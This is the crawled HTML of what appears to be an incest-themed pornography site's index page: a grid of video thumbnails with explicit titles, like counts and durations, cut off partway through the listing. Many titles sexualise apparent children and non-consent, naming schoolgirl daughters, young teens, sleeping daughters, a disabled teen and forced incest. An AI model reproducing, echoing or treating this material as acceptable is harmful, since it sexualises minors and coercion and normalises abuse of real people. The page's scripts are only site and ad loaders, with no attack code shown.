

--- FILE ---
content_type: text/html
request_url: https://daddyporn.cc/en/?error0_gallery
body_size: 13136
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Daddy Porn - Free family fuck movies, scenes of incest and taboo sex in fresh porn</title>
        <meta name="description" content="Top rated daddy porn videos and taboo sex clips featuring all kinds of horny incest movies. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://daddyporn.cc/en/"  />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/txntpt1QmV2eCz6zM.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->               
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://daddyporn.cc" target="_self">Daddy<span>Porn</span>.cc</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-home"></i>Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i>Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Daddy Porn</h1>
    
                    <ul>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640192509799/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10daeb5767" src="/thumbs/799/3824942640192509799_0.jpg" alt="wet dp fuck my sleeping step daughter with anal toy - taboo POV" width="320" height="240">
                                </div>
                                <p>wet dp fuck my sleeping step daughter with anal toy - taboo POV</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 447664</li>
                                <li><i class="la la-clock-o"></i> 13:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5461922008738284355/">
                                <div class="thumb-col-img">
                                     <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="240">
                                </div>
                                <p>xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21446</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <p>Master Film 1807</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 232729</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <p>Daughter sleeping facial by real father</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16015</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <p>Handicap teen fucked by older  couple</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 352779</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2071614942948877443/">
                                <div class="thumb-col-img">
                                     <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8346</li>
                                <li><i class="la la-clock-o"></i> 9:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896903684162/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="240">
                                </div>
                                <p>Please Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 254134</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1893939139150680465/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn" width="320" height="240">
                                </div>
                                <p>incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 255391</li>
                                <li><i class="la la-clock-o"></i> 16:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10543021918977028984/">
                                <div class="thumb-col-img">
                                     <img data-sg="9250569373c87378" src="/thumbs/984/10543021918977028984_0.jpg" alt="real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex." width="320" height="240">
                                </div>
                                <p>real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7271</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <p>Mom Son real first time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 195301</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                     <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 183231</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <p>Sexy Mom and Son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 232874</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                     <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109160</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733682043757/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" alt="DADDY4K. Young guy missed how his father fucks his gf" width="320" height="240">
                                </div>
                                <p>DADDY4K. Young guy missed how his father fucks his gf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 205779</li>
                                <li><i class="la la-clock-o"></i> 14:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14199959809706532365/">
                                <div class="thumb-col-img">
                                     <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="240">
                                </div>
                                <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5042</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                     <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <p>HORRORPORN - Twisted family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55726</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5986792485935478417/">
                                <div class="thumb-col-img">
                                     <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com" width="320" height="240">
                                </div>
                                <p>f. daughter homemade kinkfreetube com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10551</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/503545617162584602/">
                                <div class="thumb-col-img">
                                     <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" alt="dive right into the taboo world of tight virgin family sex from husband to wife." width="320" height="240">
                                </div>
                                <p>dive right into the taboo world of tight virgin family sex from husband to wife.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4265</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3709264986930275420/">
                                <div class="thumb-col-img">
                                     <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="320" height="240">
                                </div>
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8615</li>
                                <li><i class="la la-clock-o"></i> 16:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <p>Father fucks his two Beautiful Daughters</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 143005</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3477434618539866310/">
                                <div class="thumb-col-img">
                                     <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="240">
                                </div>
                                <p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4711</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26545</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733582711988/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb997b79cb4" src="/thumbs/988/2705852733582711988_0.jpg" alt="Cum in my cunt Daddy" width="320" height="240">
                                </div>
                                <p>Cum in my cunt Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20989</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637641208359/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1042d99227" src="/thumbs/359/3824942637641208359_0.jpg" alt="xvideos.com 8bd78593740969527188d9894f88db65" width="320" height="240">
                                </div>
                                <p>xvideos.com 8bd78593740969527188d9894f88db65</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15896</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6987229339390088382/">
                                <div class="thumb-col-img">
                                     <img data-sg="60f7a010728894be" src="/thumbs/382/6987229339390088382_0.jpg" alt="out of the family - horny stepmom syren de mer wants her ass plumbed by her stepson dick" width="320" height="240">
                                </div>
                                <p>out of the family - horny stepmom syren de mer wants her ass plumbed by her stepson dick</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <p>Daughter on couch</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35127</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16147097221411821875/">
                                <div class="thumb-col-img">
                                     <img data-sg="e016035f33f2d933" src="/thumbs/875/16147097221411821875_0.jpg" alt="incezt - real dad and daughter  2 - real family homemade sex movies - family video sex" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter  2 - real family homemade sex movies - family video sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2642</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8284587076713994766/">
                                <div class="thumb-col-img">
                                     <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="240">
                                </div>
                                <p>insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 105306</li>
                                <li><i class="la la-clock-o"></i> 16:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638977996159/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="320" height="240">
                                </div>
                                <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                                </div>
                                <p>Master Film No.1805</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27564</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3982874766116193441/">
                                <div class="thumb-col-img">
                                     <img data-sg="3746037f633904a1" src="/thumbs/441/3982874766116193441_0.jpg" alt="incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4346</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <p>Anal with MOM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 31805</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4562329085793594848/">
                                <div class="thumb-col-img">
                                     <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg" alt="incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex" width="320" height="240">
                                </div>
                                <p>incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 69021</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/903797753637060281/">
                                <div class="thumb-col-img">
                                     <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="240">
                                </div>
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 63851</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3046626459690291525/">
                                <div class="thumb-col-img">
                                     <img data-sg="2a47ca9f95255145" src="/thumbs/525/3046626459690291525_0.jpg" alt="sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard." width="320" height="240">
                                </div>
                                <p>sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 876</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2778535900786710455/">
                                <div class="thumb-col-img">
                                     <img data-sg="268f57ae320fd7b7" src="/thumbs/455/2778535900786710455_0.jpg" alt="homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking." width="320" height="240">
                                </div>
                                <p>homemade family incest sex with two beautiful wives of the same family makes for intense rough fucking.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1588</li>
                                <li><i class="la la-clock-o"></i> 9:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734939702207/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e899a3bf" src="/thumbs/207/2705852734939702207_0.jpg" alt="Holiday sex video of sister" width="320" height="240">
                                </div>
                                <p>Holiday sex video of sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3658</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732094398082/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93f01be82" src="/thumbs/82/2705852732094398082_0.jpg" alt="MY EPIC PREGNANCY PROGRESSION!- Life as a Mommy" width="320" height="240">
                                </div>
                                <p>MY EPIC PREGNANCY PROGRESSION!- Life as a Mommy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 4:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731198587989/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="320" height="240">
                                </div>
                                <p>Good Mommy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 510</li>
                                <li><i class="la la-clock-o"></i> 12:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119503</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/313155922646358236/">
                                <div class="thumb-col-img">
                                     <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="320" height="240">
                                </div>
                                <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2273652250916926888/">
                                <div class="thumb-col-img">
                                     <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34689</li>
                                <li><i class="la la-clock-o"></i> 11:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637478723270/">
